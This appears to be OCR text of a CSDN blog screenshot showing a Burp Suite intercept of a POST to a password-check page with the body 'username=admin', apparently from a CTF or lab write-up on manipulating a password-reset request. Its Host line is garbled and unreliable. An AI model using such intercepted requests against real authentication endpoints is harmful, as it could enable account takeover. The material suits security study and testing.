 Request to http://222.18.158.227:10280
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /func/getpasscheck.php HTTP/1.1
Host: 211. 5:9999
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://222.18.158.227:10280/getpassword.php
Cookie: PHPSESSID=5dlu5tgat968intu8pmun6vta3
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
username=admin
https://blog.csdn.net/qq_39850969